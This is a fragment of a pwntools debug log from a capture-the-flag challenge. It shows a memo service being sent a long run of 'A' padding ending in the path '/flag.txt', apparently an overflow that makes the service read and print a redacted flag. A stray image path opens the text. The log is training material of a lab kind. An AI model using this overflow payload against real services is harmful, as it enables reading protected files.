 res = self.recvuntil(delim, timeout=timeout)
[DEBUG] Received 0x1d bytes:
    b'1. Write memo\n'
    b'2. Read memo\n'
    b'> '
[DEBUG] Sent 0x2 bytes:
    b'1\n'
[DEBUG] Received 0x6 bytes:
    b'Memo: '
[DEBUG] Sent 0xffb bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000ff0  2f 66 6c 61  67 2e 74 78  74 00 0a                  │/fla│g.tx│t··│
    00000ffb
[DEBUG] Received 0x1d bytes:
    b'1. Write memo\n'
    b'2. Read memo\n'
    b'> '
[DEBUG] Sent 0x2 bytes:
    b'2\n'
[*] Switching to interactive mode
[DEBUG] Received 0x3d bytes:
    b'Memo: FakeCTF{*** REDACTED ***}\n'
    b'1. Write memo\n'
    b'2. Read memo\n'
    b'> '
Memo: FakeCTF{*** REDACTED ***}
1. Write memo
2. Read memo
> $